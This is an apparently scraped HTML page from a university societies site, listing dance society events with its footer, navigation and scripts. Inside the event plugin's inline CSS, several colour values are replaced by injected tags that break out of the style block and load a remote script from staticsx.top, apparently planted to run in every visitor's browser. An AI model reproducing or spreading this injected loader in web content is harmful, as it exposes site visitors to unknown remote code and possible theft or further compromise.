					                        <button
                                type="button"
                                class="etn-btn etn-filter-icon"
                                aria-label="Event filter button"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"
                                 fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                                 stroke-linejoin="round" class="feather feather-sliders">
                                <line x1="4" y1="21" x2="4" y2="14"></line>
                                <line x1="4" y1="10" x2="4" y2="3"></line>
                                <line x1="12" y1="21" x2="12" y2="12"></line>
                                <line x1="12" y1="8" x2="12" y2="3"></line>
                                <line x1="20" y1="21" x2="20" y2="16"></line>
                                <line x1="20" y1="12" x2="20" y2="3"></line>
                                <line x1="1" y1="14" x2="7" y2="14"></line>
                                <line x1="9" y1="8" x2="15" y2="8"></line>
                                <line x1="17" y1="16" x2="23" y2="16"></line>
                            </svg>
                        </button>
					                    <button
                            type="submit"
                            class="etn-btn etn-btn-primary"
                    >
						Search Now                    </button>
                </div>
            </div>
			        <div class="etn_event_inline_form_bottom">
            <h3 class="etn_event_form_title">Advanced Search</h3>
            <div class="etn-row">
                <div class="etn-col-lg-4 etn-col-md-6">
                    <p class="etn_event_inline_input_label">Sort by:</p>
                    <select name="etn_event_date_range" class="etn_event_select2 etn_event_select">
                        <option value>Event Date</option>
						                                <option  value="today"> Today                                 </option>
								                                <option  value="tomorrow"> Tomorrow                                 </option>
								                                <option  value="yesterday"> Yesterday                                 </option>
								                                <option  value="this-weekend"> This Weekend                                 </option>
								                                <option  value="this-week"> This Week                                 </option>
								                                <option  value="this-month"> This Month                                 </option>
								                                <option  value="upcoming"> Upcoming                                 </option>
								                                <option  value="expired"> Expired                                 </option>
								                    </select>
                    <!-- // event date -->
                </div>
				            </div>
        </div>
		        </form>
		    </div>
</div>
<div class="etn-event-archive-wrap main-container">
    <div class="etn-container">
        <div class="etn-row etn-event-wrapper">

            
                                <div class="etn-col-md-12 etn-col-lg-12 ?>">

                        <div class="etn-event-item">

                            
                            <div class="etn-event-thumb">
                                <!-- <a href="https://ucdsocieties.ie/etn/beginner-contemporary-class-4/" aria-label="Beginner Contemporary Class">
                                    <img width="800" height="740" src="https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh-1024x947.png" class="attachment-large size-large wp-post-image" alt="Dance Society Logo 2" decoding="async" fetchpriority="high" srcset="https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh-1024x947.png 1024w, https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh-300x277.png 300w, https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh-768x710.png 768w, https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh-1536x1420.png 1536w, https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh-2048x1893.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                </a> -->

                                    <img loading="lazy" decoding="async" width="592" height="591" src="https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh.png">                                    
                                    
                                <!--<div class="etn-event-category">-->
                                                                    <!--</div>-->
                            </div>


                            <!-- content start 56-->
                            <div class="etn-event-content">
                                                                
                                
                                
                                <h3 class="etn-title etn-event-title">
                                    <a href="https://ucdsocieties.ie/etn/beginner-contemporary-class-4/">
                                        Beginner Contemporary Class                                    </a> 
                                    
                                </h3>
                                <div class="etn-event-date" style="display: none;"></div>
                                
                                <p></p>                            </div>

                            <div class="etn-atend-btn">
                                    <a href="https://ucdsocieties.ie/etn/beginner-contemporary-class-4/" class="etn-btn etn-btn-border">
                                        attend  <i class="etn-icon etn-arrow-right"></i>
                                    </a>
                                </div>
                            <!-- content end-->

                            <div class="etn-event-footer">

		
		<div class="etn-event-date">
				<i class="etn-icon etn-calendar"></i>
				November 25, 2025		</div>

		
</div>
                        </div>
                        <!-- etn event item end-->
                    </div>
                                        <div class="etn-col-md-12 etn-col-lg-12 ?>">

                        <div class="etn-event-item">

                            
                            <div class="etn-event-thumb">
                                <!-- <a href="https://ucdsocieties.ie/etn/versa-crew-rehearsal-5/" aria-label="Versa Crew Rehearsal">
                                    <img width="800" height="740" src="https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh-1024x947.png" class="attachment-large size-large wp-post-image" alt="Dance Society Logo 2" decoding="async" srcset="https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh-1024x947.png 1024w, https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh-300x277.png 300w, https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh-768x710.png 768w, https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh-1536x1420.png 1536w, https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh-2048x1893.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                </a> -->

                                    <img loading="lazy" decoding="async" width="592" height="591" src="https://ucdsocieties.ie/wp-content/uploads/2024/08/DANCE-SOC-Logo-Suite-114th-Sesh.png">                                    
                                    
                                <!--<div class="etn-event-category">-->
                                                                    <!--</div>-->
                            </div>


                            <!-- content start 56-->
                            <div class="etn-event-content">
                                                                
                                
                                
                                <h3 class="etn-title etn-event-title">
                                    <a href="https://ucdsocieties.ie/etn/versa-crew-rehearsal-5/">
                                        Versa Crew Rehearsal                                    </a> 
                                    
                                </h3>
                                <div class="etn-event-date" style="display: none;"></div>
                                
                                <p></p>                            </div>

                            <div class="etn-atend-btn">
                                    <a href="https://ucdsocieties.ie/etn/versa-crew-rehearsal-5/" class="etn-btn etn-btn-border">
                                        attend  <i class="etn-icon etn-arrow-right"></i>
                                    </a>
                                </div>
                            <!-- content end-->

                            <div class="etn-event-footer">

		
		<div class="etn-event-date">
				<i class="etn-icon etn-calendar"></i>
				November 25, 2025		</div>

		
</div>
                        </div>
                        <!-- etn event item end-->
                    </div>
                    
            
        </div>
    </div>
</div>


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3699" class="elementor elementor-3699" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4b2145c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b2145c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ef0fe3" data-id="9ef0fe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e9ad53 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="4e9ad53" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Welcome To</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7455014 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7455014" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wpmet.com/plugin/elementskit/">
							<img width="1001" height="1000" src="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png" class="attachment-full size-full wp-image-3415" alt="UCD Societies Main Logo Transparent Background" loading="lazy" srcset="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png 1001w, https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag-300x300.png 300w, https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag-150x150.png 150w, https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag-768x767.png 768w, https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag-600x599.png 600w" sizes="auto, (max-width: 1001px) 100vw, 1001px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1dc66e4 elementor-widget elementor-widget-text-editor" data-id="1dc66e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><span style="color: #000000;"><b>Flourishing for 160 years</b></span></h5><p>Founded one hundred and sixty years ago, University College Dublin has continued to make a unique and substantial contribution to the creation of modern Ireland.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-054935e elementor-hidden-mobile elementor-hidden-tablet" data-id="054935e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e54892 elementor-widget elementor-widget-heading" data-id="5e54892" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Latest News </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43336a6 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="43336a6" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-62038 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ucdsocieties.ie/society-of-the-year-winners-2024-25/" >
				Society of the Year Winners 2024/25!			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7098 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ucdsocieties.ie/society-of-the-year-awards-shortlist-2023-24/" >
				Society of the Year Award Winners 2023/24			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7191 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ucdsocieties.ie/refreshers-day-2024/" >
				Refreshers Day 2024			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e6b92dd elementor-hidden-mobile elementor-hidden-tablet" data-id="e6b92dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72b9bf3 elementor-widget elementor-widget-heading" data-id="72b9bf3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-db22d55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db22d55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d125a6" data-id="9d125a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de5e2ac elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="de5e2ac" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-de5e2ac" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5648"><a href="https://ucdsocieties.ie/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5647"><a href="https://ucdsocieties.ie/society-directory/" class="elementor-item">Societies Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5649"><a href="https://ucdsocieties.ie/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://ucdsocieties.ie/societies-guide/" class="elementor-item">Societies Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63590"><a href="https://ucdsocieties.ie/complaints/" class="elementor-item">Complaints</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://ucdsocieties.ie/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-de5e2ac" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5648"><a href="https://ucdsocieties.ie/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5647"><a href="https://ucdsocieties.ie/society-directory/" class="elementor-item" tabindex="-1">Societies Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5649"><a href="https://ucdsocieties.ie/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://ucdsocieties.ie/societies-guide/" class="elementor-item" tabindex="-1">Societies Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63590"><a href="https://ucdsocieties.ie/complaints/" class="elementor-item" tabindex="-1">Complaints</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://ucdsocieties.ie/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0734240" data-id="0734240" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8164bca elementor-widget elementor-widget-heading" data-id="8164bca" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect With Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ed84410 f--social elementor-widget elementor-widget-elementskit-social-media" data-id="ed84410" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-1399011">
					    <a
						href="https://x.com/UCDSocieties" target="_blank" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="fab fa-x-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-111a574">
					    <a
						href="https://www.youtube.com/@ucdsocieties" target="_blank" aria-label="YouTube" class="youtube" >
							
							<i aria-hidden="true" class="fab fa-youtube"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-8f886e8">
					    <a
						href="https://www.linkedin.com/company/ucdsocieties/" target="_blank" aria-label="LinkedIn" class="in" >
							
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-c8596be">
					    <a
						href="https://www.instagram.com/ucdsocieties/" target="_blank" aria-label="Instagram" class="instagram" >
							
							<i aria-hidden="true" class="fab fa-instagram"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-4164bca">
					    <a
						href="https://www.facebook.com/UCDsocieties" target="_blank" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-6394301">
					    <a
						href="https://www.tiktok.com/@ucdsocieties" aria-label="Tik Tok" class="tiktok" >
							
							<i aria-hidden="true" class="fab fa-tiktok"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-582046c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="582046c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e33b0be" data-id="e33b0be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d51472 elementor-widget elementor-widget-elementskit-heading" data-id="2d51472" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-text_center"><a href="#"><p class="ekit-heading--title elementskit-section-title ">©2024 UCD Societies.  All Rights Reserved.</p></a></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fefc24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fefc24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3313a41" data-id="3313a41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365efc7 elementor-widget elementor-widget-html" data-id="365efc7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="BackTo" style="">
 <a href="#" class="icon icon-chevron-up"></a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/exhibz-child\/*","\/wp-content\/themes\/exhibz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <div class="qcld_sld_ajax_loader qc-sld-d-none" style="display:none">
    <div class="qcld_sld_ajax_loader_image">
      <img alt="ajax-loader" src="https://ucdsocieties.ie/wp-content/plugins/qc-simple-link-directory/assets/images/ajax-loader.gif">
    </div>
  </div>
  
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ucdsocieties.ie/wp-admin/admin-ajax.php";

</script>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<script type="text/javascript" id="groovy-menu-js-js-extra">
/* <![CDATA[ */
var groovyMenuHelper = {"ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php"};
var groovyMenuNonce = {"style":"73453b9ae1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/js/frontend.js?ver=2.6.3" id="groovy-menu-js-js"></script>
<script type="text/javascript" id="groovy-menu-js-js-after">
/* <![CDATA[ */
var groovyMenuSettings = {"header":{"align":"left","style":1,"toolbar":"true"},"topLvlLinkAlign":"right","topLvlLinkCenterConsideringLogo":false,"forceLogoCentering":false,"gapBetweenLogoAndLinks":40,"overlap":false,"headerHeight":120,"headerHeightSticky":120,"canvasContainerWidthType":"canvas-wide-container-wide","canvasWideContainerWidePadding":25,"canvasBoxedContainerBoxedWidth":1200,"canvasWideContainerBoxedWidth":1200,"stickyHeader":"fixed-sticky","stickyHeaderMobile":"disable-sticky-header","stickyOffset":"","stickyOffsetMobile":"","stickyToolbar":false,"showWpml":false,"showWpmlIconSizeDesktop":18,"showWpmlIconSizeMobile":18,"caret":true,"showDivider":true,"showDividerBetweenMenuLinks":false,"showDividerBetweenMenuLinksWide":false,"showMenuLinksDesc":false,"showTopLvlAndSubmenuIcons":false,"mobileDisableDesktop":false,"preloader":false,"menuZIndex":9999,"showSubmenu":"hover","subClickOnlyCaretFirst":false,"subClickOnlyCaretSecond":false,"subLevelWidth":230,"hideDropdownBg":false,"iconMenuSubmenuBorderTopThickness":1,"iconMenuSubmenuBorderTopStyle":"dotted","iconMenuSubmenuBorderTopColor":"rgba(74, 74, 76, 1)","iconMenuFirstSubmenuActiveLinkColor":"rgba(255, 255, 255, 1)","sidebarMenuFirstSubmenuBgColor":"rgba(0, 0, 0, 